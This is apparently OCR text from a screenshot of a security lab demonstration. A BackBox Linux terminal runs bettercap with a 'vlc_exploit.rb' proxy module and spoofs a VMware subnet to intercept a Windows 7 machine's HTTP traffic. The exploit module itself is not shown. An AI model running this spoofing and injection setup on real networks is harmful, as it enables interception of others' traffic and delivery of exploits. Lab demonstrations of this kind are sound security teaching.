 Windows 7 Lab
New Tab
Search or enter address
IT
23:06
06/07/2017
BackBox 4.7 amd64
[vlc_exploit.rb - /home/dre...
Terminale - drego85@bb47...
[Aggiornamenti software]
gio 06 lug, 23:06
Terminale - drego85@bb47amd64: ~/Scrivania
File Modifica Visualizza Terminale Schede Aiuto
drego85@bb47amd64: ~/Scrivania
drego85@bb47amd64: ~/Scrivania
drego85@bb47amd64: ~/Scrivania
drego85@bb47amd64:~/Scrivania$ sudo bettercap --proxy-module /home/drego85/Scrivania/vlc_exploit.rb
[sudo] password for drego85:
bettercap
v1.6.1
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✔ sniffer:✘ tcp-proxy:✘ udp-proxy:✘ http-proxy:✔ https-proxy:✘ sslst
rip:✔ http-server:✘ dns-server:✔ ] ...
[I] [eth0] 172.16.196.159 : 00:0C:29:39:83:F6 / eth0 ( VMware )
[I] [GATEWAY] 172.16.196.2 : 00:50:56:E5:86:69 ( VMware )
[I] [DISCOVERY] Precomputing list of possible endpoints, this could take a while depending on your subne
t ...
[I] [DISCOVERY] Done in 5.797217000000001 ms
[I] [DISCOVERY] Targeting the whole subnet 172.16.196.0..172.16.196.255 ...
[I] Acquired 3 new targets :
[NEW] 172.16.196.1 : 00:50:56:C0:00:08 ( VMware )
[NEW] 172.16.196.151 : 00:0C:29:BA:9E:A8 ( VMware )
[NEW] 172.16.196.254 : 00:50:56:F7:DD:6B ( VMware )
[I] Found NetBIOS name 'WIN-O3HTN8EQS8C' for address 172.16.196.151
[I] [DNS] Starting on 172.16.196.159:5300 ...
[I] [HTTP] Proxy starting on 172.16.196.159:8080 ...
[WIN-O3HTN8EQS8C/172.16.196.151] GET http://detectportal.firefox.com/success.txt ( text/plain ) [200]
BACKBOX